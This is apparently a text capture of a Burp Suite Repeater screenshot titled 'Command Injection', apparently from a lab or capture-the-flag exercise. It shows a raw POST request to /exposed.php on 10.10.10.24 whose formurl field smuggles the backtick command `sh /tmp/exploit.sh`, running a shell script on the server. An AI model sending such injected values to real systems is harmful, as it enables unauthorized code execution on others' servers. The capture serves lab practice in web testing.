 Command Injection × +
Send Cancel < ▼ > ▼ Target: http://10.10.10.24 HTTP/1
Request
Pretty Raw Hex \n
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 Content-Length: 66
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.24
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36 OPR/91.0.4516.16
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.24/exposed.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 formurl=`sh /tmp/exploit.sh`&submit=Go
Response